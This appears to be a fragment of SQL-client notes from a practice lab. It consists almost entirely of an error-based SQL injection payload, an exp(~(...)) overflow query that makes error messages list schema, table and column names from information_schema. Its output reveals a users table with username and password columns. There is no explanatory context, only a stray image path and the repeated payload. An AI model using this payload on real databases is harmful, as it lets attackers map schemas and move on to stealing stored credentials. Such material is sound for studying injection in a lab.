 1 select exp(~(select*from(select(concat(@:=0,(select count(*)from information_schema.columns where table_schema='security'and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))
1
Query Favorites Query History Run All
exp(~(select*from(select(concat(@:=0,(select count(*)from information_schema.columns where table_schema='security'and@:=concat(@,0xa,table_schema,0x3a3a,table_name,0x3a3a,column_name)),@)))x))
Last Error Message
security::uagents::ip_address
security::uagents::username
security::users::id
security::users::username
security::users::password' from dual)))'